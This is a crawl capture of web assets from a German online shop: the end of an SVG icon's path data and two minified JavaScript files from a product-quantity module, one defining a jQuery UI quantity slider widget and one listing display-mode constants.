		c-1.8,0.9-3.7,1.4-5.9,1.4c-2.6,0-4.7-0.8-6.3-2.4c-1.6-1.6-2.5-3.6-2.5-6c0-2.6,0.8-4.7,2.4-6.1s3.7-2.3,6.4-2.7L129.6,99.5z
		 M119.8,112.3c1,0.8,2.2,1.2,3.5,1.2c1.7,0,3.3-0.4,4.8-1.1c2.6-1.3,3.9-3.4,3.9-6.3v-3.8c-0.6,0.4-1.3,0.7-2.2,1
		c-0.9,0.3-1.8,0.4-2.6,0.5l-2.9,0.3c-1.7,0.2-3,0.6-3.8,1c-1.4,0.8-2.2,2.1-2.2,3.9C118.3,110.5,118.8,111.5,119.8,112.3z"/>
</g>
</svg>



--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider.min.js
body_size: 740
content:
define(['jquery','jquery/ui-modules/widgets/slider',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated"],function(jQuery,jQueryUi,helper){jQuery.widget('puq.uiSlider',jQuery.puq.baseControlSeparated,{controlContainerClass:'aitoc-puq-control-container',createCustomControl:function(element,initialValue){var sliderHandle=jQuery('<div class="aitoc-puq-control-handler ui-slider-handle"></div>');var slider=jQuery('<div class="aitoc-puq-control aitoc-puq-control-slider"></div>').append(sliderHandle);var sliderContainer=jQuery('<div></div>').addClass(this.controlContainerClass).append(slider);var currentValue=initialValue;var nearest=currentValue;var uiValue;var useQuantities=this.options.quantities;slider.slider({orientation:'horizontal',animate:true,min:useQuantities[0],max:useQuantities[useQuantities.length-1],value:currentValue,disabled:element.prop('disabled'),step:this.options.step?this.options.step:0.01,create:function(){sliderHandle.text(jQuery(this).slider("value"));},slide:function(event,ui){uiValue=ui.value;nearest=helper.getNearestValue(uiValue,useQuantities);sliderHandle.text(nearest);},change:function(event,ui){var uiValue=ui.value;nearest=helper.getNearestValue(uiValue,useQuantities);if(uiValue!==nearest){slider.slider('value',nearest);}
sliderHandle.text(nearest);}});this.customControl=slider;this.controlContainer=sliderContainer;},onChangeSource:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.slider('value').toString();var elementVal=$sourceControl.val();if(elementVal!==customControlValue){$customControl.slider('value',elementVal);}},onChangeCustom:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var elementVal=$sourceControl.val();var customControlValue=$customControl.slider('value').toString();if(elementVal!==customControlValue){$sourceControl.val(customControlValue);$sourceControl.change();}},bindSourceToCustom:function($sourceControl,$customControl){var callback=this.getMethodAsCallback(this.onChangeCustom);this.onCusotmChangeCallback=callback;$customControl.on('slidechange',callback);},removeCustomControl:function(customControl){jQuery(customControl).slider('destroy');this.controlContainer.remove();},getValue:function(){return this.customControl.slider('value');},setValue:function(newValue){return this.customControl.slider('value',newValue);},setOptionDisabled:function(value){this._super(value);var customControl=this.customControl;customControl.slider('option','disabled',value);}});return jQuery.puq.uiSlider;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode.min.js
body_size: 20
content:
define([],function(){return{product:'product',grouped_view:'grouped_view',configurable:'configurable',grid:'grid',cart:'cart',wishlist:'wishlist',bundle:'bundle'};});